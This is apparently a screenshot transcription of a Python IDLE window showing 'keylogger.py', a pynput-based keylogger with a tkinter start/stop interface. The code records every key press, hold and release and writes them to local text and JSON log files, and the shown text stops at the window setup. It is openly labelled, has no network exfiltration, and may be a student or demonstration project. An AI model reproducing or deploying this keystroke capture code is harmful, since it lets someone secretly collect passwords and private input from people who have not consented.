 keylogger.py - D:\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
Ln: 1 Col: 0